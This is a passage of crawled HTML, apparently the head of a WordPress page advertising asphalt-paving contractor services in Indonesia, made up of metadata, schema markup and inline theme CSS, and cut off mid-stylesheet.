

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/
body_size: 17199
content:
<!DOCTYPE html><html
lang=id><head><style>img.lazy{min-height:1px}</style><link
rel=preload href=https://www.kontraktorjalan.co.id/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Jasa Pemborong Aspal Berkualitas | Mulai 50,000,-/m2 | Garansi</title><meta
name="description" content="Jasa Pemborong Aspal berkualitas profesional berpengalaman. Mulai 50,000/m2. Gratis survey lokasi dan konsultasi. Garansi."><link
rel=canonical href=https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/ ><meta
property="og:locale" content="id_ID"><meta
property="og:type" content="article"><meta
property="og:title" content="Jasa Pemborong Aspal Berkualitas | Mulai 50,000,-/m2 | Garansi"><meta
property="og:description" content="Jasa Pemborong Aspal berkualitas profesional berpengalaman. Mulai 50,000/m2. Gratis survey lokasi dan konsultasi. Garansi."><meta
property="og:url" content="https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/"><meta
property="og:site_name" content="KONTRAKTOR JALAN"><meta
property="article:modified_time" content="2021-11-26T08:32:55+00:00"><meta
property="og:image" content="https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-hotmix.webp"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Estimasi waktu membaca"><meta
name="twitter:data1" content="3 menit"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/","url":"https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/","name":"Jasa Pemborong Aspal Berkualitas | Mulai 50,000,-/m2 | Garansi","isPartOf":{"@id":"https://www.kontraktorjalan.co.id/#website"},"primaryImageOfPage":{"@id":"https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/#primaryimage"},"image":{"@id":"https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/#primaryimage"},"thumbnailUrl":"https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-hotmix.webp","datePublished":"2021-04-06T03:47:06+00:00","dateModified":"2021-11-26T08:32:55+00:00","description":"Jasa Pemborong Aspal berkualitas profesional berpengalaman. Mulai 50,000/m2. Gratis survey lokasi dan konsultasi. Garansi.","breadcrumb":{"@id":"https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/#primaryimage","url":"https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-hotmix.webp","contentUrl":"https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-hotmix.webp","width":795,"height":472},{"@type":"BreadcrumbList","@id":"https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.kontraktorjalan.co.id/"},{"@type":"ListItem","position":2,"name":"Jasa Pemborong Aspal Hotmix"}]},{"@type":"WebSite","@id":"https://www.kontraktorjalan.co.id/#website","url":"https://www.kontraktorjalan.co.id/","name":"KONTRAKTOR JALAN","description":"Jasa Pengaspalan Jalan Profesional","publisher":{"@id":"https://www.kontraktorjalan.co.id/#/schema/person/5debe37159922c8153ba9f11a9cf2fdb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kontraktorjalan.co.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":["Person","Organization"],"@id":"https://www.kontraktorjalan.co.id/#/schema/person/5debe37159922c8153ba9f11a9cf2fdb","name":"adminaspal","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kontraktorjalan.co.id/#/schema/person/image/","url":"https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan.webp","contentUrl":"https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan.webp","width":500,"height":500,"caption":"adminaspal"},"logo":{"@id":"https://www.kontraktorjalan.co.id/#/schema/person/image/"},"sameAs":["https://www.kontraktorjalan.co.id"]}]}</script> <link
rel=alternate type=application/rss+xml title="KONTRAKTOR JALAN &raquo; Feed" href=https://www.kontraktorjalan.co.id/feed/ ><link
rel=alternate type=application/rss+xml title="KONTRAKTOR JALAN &raquo; Umpan Komentar" href=https://www.kontraktorjalan.co.id/comments/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.kontraktorjalan.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kontraktorjalan.co.id%2Fjasa-pemborong-aspal%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.kontraktorjalan.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kontraktorjalan.co.id%2Fjasa-pemborong-aspal%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-button-inline-css>/*<![CDATA[*/.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px
solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-latest-posts-inline-css>.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list
li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid
li{margin:0
1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2
li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3
li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4
li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5
li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6
li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image
a{display:inline-block}.wp-block-latest-posts__featured-image
img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}</style><style id=wp-block-list-inline-css>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id=wp-block-buttons-inline-css>.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}</style><style id=wp-block-columns-inline-css>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--neve-link-color:var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color:var(--nv-secondary-accent);--wp--preset--color--nv-site-bg:var(--nv-site-bg);--wp--preset--color--nv-light-bg:var(--nv-light-bg);--wp--preset--color--nv-dark-bg:var(--nv-dark-bg);--wp--preset--color--neve-text-color:var(--nv-text-color);--wp--preset--color--nv-text-dark-bg:var(--nv-text-dark-bg);--wp--preset--color--nv-c-1:var(--nv-c-1);--wp--preset--color--nv-c-2:var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-neve-link-color-color{color:var(--wp--preset--color--neve-link-color) !important}.has-neve-link-hover-color-color{color:var(--wp--preset--color--neve-link-hover-color) !important}.has-nv-site-bg-color{color:var(--wp--preset--color--nv-site-bg) !important}.has-nv-light-bg-color{color:var(--wp--preset--color--nv-light-bg) !important}.has-nv-dark-bg-color{color:var(--wp--preset--color--nv-dark-bg) !important}.has-neve-text-color-color{color:var(--wp--preset--color--neve-text-color) !important}.has-nv-text-dark-bg-color{color:var(--wp--preset--color--nv-text-dark-bg) !important}.has-nv-c-1-color{color:var(--wp--preset--color--nv-c-1) !important}.has-nv-c-2-color{color:var(--wp--preset--color--nv-c-2) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) 